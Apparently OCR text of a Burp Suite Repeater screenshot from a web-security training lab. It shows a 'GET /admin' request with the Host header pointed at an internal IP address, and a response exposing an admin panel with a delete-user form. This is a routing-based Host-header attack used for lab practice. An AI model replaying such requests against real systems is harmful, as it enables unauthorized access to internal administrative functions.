 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn InQL Intruder
3 × +
Send Cancel < > Target: https://0a90007c0475fbb880e22bbb005400fc.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 192.168.0.121
3 Cookie: session=PVgIklBOif47DCE9EbRTEMsBKCPGZbFF; _lab=
46%7cMCwCFFiOIU4XnZ3oSyoywUUzAUKJUCxhAhRq%2fyp%2fmaL4obXud%2ftecFCn0dnuLoH
5YBK3Ho2t4DwK9WKQW3xtICbyPq%2bA3Hrq64ihlioxFegX%2f8ppXoNUG1oOXrFAJMPBUdV0H
%2bqFPMP3j606lM4OBVBz5jwjHYrAcUiYcleCpUzuedw%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://192.168.0.121/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render \n
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <form style='margin-top: 1em' class='login-form' action='
/admin/delete' method='POST'>
53 <input required type="hidden" name="csrf" value="
GForVsqn8ShA1zs5bvtQ64MvIzknqEw8">
54 <label>
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user
</button>
57 </form>
58 </div>
59 </section>
60 <div class="footer-wrapper">
61 </div>
62 </div>